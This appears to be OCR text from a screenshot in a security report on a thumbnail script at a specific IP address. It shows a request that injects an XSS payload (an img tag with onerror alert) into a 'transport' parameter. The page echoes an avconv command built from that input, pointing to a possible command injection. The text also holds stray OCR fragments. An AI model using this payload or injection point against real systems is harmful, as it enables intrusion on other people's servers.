 不安全 | 95.110.79.90:9090/modules/thumb/thumb.php?url=cnRzcDovL2EK&debug=1&transport=<img%20src=1%20onerror=alert(1)>
A
英
en
2
avconv -rtsp_transport -v verbose -timelimit 15 -y -i "rtsp://a " -r 5 -f image2 5b96816a8529rtspa
95.110.79.90:9090 显示
1
确定